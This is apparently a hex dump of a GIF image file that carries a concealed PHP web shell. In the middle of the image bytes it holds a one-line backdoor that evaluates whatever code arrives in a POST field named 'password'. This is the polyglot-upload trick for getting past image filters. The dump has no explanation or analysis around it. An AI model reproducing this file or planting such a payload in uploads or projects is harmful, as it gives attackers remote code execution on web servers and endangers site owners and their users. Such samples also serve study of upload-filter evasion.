 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
47 49 46 38 39 61 F4 01 F4 01 F7 89 00 48 6E 76 GIF89aô.ô.÷‰.Hnv
FF EF 98 FF EF 55 CF EB CC FF EF 68 98 B2 A7 F7 ÿï˜ÿïUÏëÌÿïh˜²§÷
CF 31 FF EF 87 DA 6B 31 CE E7 BD FF EF A9 FF EF Ï1ÿï‡Úk1Îç½ÿï©ÿï
76 86 B1 98 9F 31 31 E7 8F 31 EF B1 31 33 66 75 v†±˜Ÿ11ç.1ï±13fu
91 D2 B6 3D 7B 3C 3F 70 68 70 20 40 65 76 61 6C ‘Ò¶={<?php @eval
28 24 5F 50 4F 53 54 5B 27 70 61 73 73 77 6F 72 ($_POST['passwor
64 27 5D 29 3B 3F 3E EF CB 85 98 99 7A A7 95 F6 d']);?>ïË…˜™z§•ö
CE 52 A5 DC BD C8 B7 A3 73 99 8C FC DB 8A AE 90 ÎR¥Ü½È·£s™ŒüÛŠ®.
91 D6 AF 62 DC 85 31 31 5A 6C 96 62 6B E5 EA BD ‘Ö¯bÜ…11Zl–bkåê½
A8 CA B5 32 63 6B 79 98 96 6A 94 8B B8 A9 9C A0 ¨Êµ2cky˜–j”‹¸©œ
76 85 D2 AC 33 AF 8E 67 32 74 7C E6 D5 B2 7C B8 v…Ò¬3¯Žg2t|æÕ²|¸